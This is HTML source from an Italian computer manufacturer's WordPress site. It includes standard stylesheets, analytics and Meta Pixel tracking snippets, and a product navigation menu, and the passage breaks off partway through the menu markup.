<link rel='stylesheet' id='elementor-post-1599-css' href='https://www.winblu.it/wp-content/uploads/elementor/css/post-1599.css?ver=1769071754' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.winblu.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3417-css' href='https://www.winblu.it/wp-content/uploads/elementor/css/post-3417.css?ver=1769071783' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/css/theme.bundle.min.css?ver=1.1.68' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223146" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742223096" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-varelaround-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/varelaround.css?ver=1742223097" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742223116" type='text/css' media='all' />
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MC6B26" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.winblu.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MC6B26");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.winblu.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.winblu.it/wp-json/wp/v2/media/3265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.winblu.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.winblu.it/?p=3265' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<style data-prefix="inner_header" data-name="menu-variant-style">
/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #000; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
<style data-name="menu-align">
.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3379428932371752', url);
fbq('init', '3379428932371752', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Nessuna versione HTML AMP disponibile per questo URL. --><link rel="icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" sizes="32x32" />
<link rel="icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" />
<meta name="msapplication-TileImage" content="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" />
		<style type="text/css" id="wp-custom-css">
			.home .hero-title,
.home .header-subtitle {
	display: none;
}

/*domenico Saggese per blocchi grigi con dettagli tecnici linee pc*/
.blocchino h3{min-height:3.5em;
margin-bottom:0px;
}
.blocchino{
	margin-right:5px;
}
.elementor-post {
	background: red;
}

article:after, article:before, aside:after, aside:before, details:after, details:before, div:after, div:before, figcaption:after, figcaption:before, figure:after, figure:before, footer:after, footer:before, header:after, header:before, hgroup:after, hgroup:before, menu:after, menu:before, nav:after, nav:before, section:after, section:before, ul:after, ul:before {
    content: none;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/shapes/circles-gradient.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                 p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
            </head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3265 attachmentid-3265 attachment-jpeg wp-custom-logo wp-theme-highlight-pro ally-default mesmerize-inner-page elementor-default elementor-kit-1599">
		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Vai alla navigazione dei contenuti">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Salta al contenuto
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3379428932371752&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<header data-elementor-type="header" data-elementor-id="3417" class="elementor elementor-3417 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7bdfb447 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7bdfb447" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f2bd845" data-id="4f2bd845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29e1a3 elementor-widget elementor-widget-image" data-id="1b29e1a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.winblu.it">
							<img width="872" height="219" src="https://www.winblu.it/wp-content/uploads/2021/05/PER-SFONDO-SCURO.png" class="attachment-full size-full wp-image-3030" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59f53134" data-id="59f53134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44a6cb84 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44a6cb84" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-44a6cb84" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1076"><a href="#" class="elementor-item elementor-item-anchor">Prodotti e soluzioni</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2306"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item">Notebook</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item">Linea e-Motion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item">LCDPC All in One</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item">Linea eVision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4268"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item">Linea Gaming</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item">Linea T-Rok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://www.winblu.it/personal-computer-2023/" class="elementor-sub-item">Personal Computer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.winblu.it/winblu_easy_pro/" class="elementor-sub-item">Linea Easy Pro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.winblu.it/essential-3/" class="elementor-sub-item">Linea Essential</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.winblu.it/winblu_energy/" class="elementor-sub-item">Linea Energy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.winblu.it/winblu_expert/" class="elementor-sub-item">Linea Expert</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item">Linea Academic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3822"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item">Workstation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item">Linea Experience</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://www.winblu.it/server/" class="elementor-sub-item">Server</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://www.winblu.it/enterprise_1151/" class="elementor-sub-item">Enterprise 1151 mono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.winblu.it/enterprise_3647/" class="elementor-sub-item">Enterprise 3647 dual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item">Soluzioni Educational per le scuole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a class="elementor-item">Perché sceglierci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.winblu.it/perche-sceglierci/garanzia/" class="elementor-sub-item">Garanzia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.winblu.it/perche-sceglierci/plus/" class="elementor-sub-item">Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.winblu.it/perche-sceglierci/produzione/" class="elementor-sub-item">Produzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.winblu.it/perche-sceglierci/partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.winblu.it/perche-sceglierci/certificazioni/" class="elementor-sub-item">Certificazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.winblu.it/perche-sceglierci/raee/" class="elementor-sub-item">RAEE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.winblu.it/punti-vendita/" class="elementor-item">Punti vendita</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a target="_blank" href="https://garanzie.winblu.it/" class="elementor-item">Garanzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.winblu.it/supporto/" class="elementor-item">Supporto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.winblu.it/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44a6cb84" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1076"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Prodotti e soluzioni</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2306"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item" tabindex="-1">Notebook</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item" tabindex="-1">Linea e-Motion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item" tabindex="-1">LCDPC All in One</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item" tabindex="-1">Linea eVision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4268"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item" tabindex="-1">Linea Gaming</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item" tabindex="-1">Linea T-Rok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://www.winblu.it/personal-computer-2023/" class="elementor-sub-item" tabindex="-1">Personal Computer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.winblu.it/winblu_easy_pro/" class="elementor-sub-item" tabindex="-1">Linea Easy Pro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.winblu.it/essential-3/" class="elementor-sub-item" tabindex="-1">Linea Essential</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.winblu.it/winblu_energy/" class="elementor-sub-item" tabindex="-1">Linea Energy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.winblu.it/winblu_expert/" class="elementor-sub-item" tabindex="-1">Linea Expert</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item" tabindex="-1">Linea Academic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3822"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item" tabindex="-1">Workstation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item" tabindex="-1">Linea Experience</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://www.winblu.it/server/" class="elementor-sub-item" tabindex="-1">Server</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://www.winblu.it/enterprise_1151/" class="elementor-sub-item" tabindex="-1">Enterprise 1151 mono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.winblu.it/enterprise_3647/" class="elementor-sub-item" tabindex="-1">Enterprise 3647 dual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item" tabindex="-1">Soluzioni Educational per le scuole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a class="elementor-item" tabindex="-1">Perché sceglierci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.winblu.it/perche-sceglierci/garanzia/" class="elementor-sub-item" tabindex="-1">Garanzia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.winblu.it/perche-sceglierci/plus/" class="elementor-sub-item" tabindex="-1">Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.winblu.it/perche-sceglierci/produzione/" class="elementor-sub-item" tabindex="-1">Produzione</a></li>
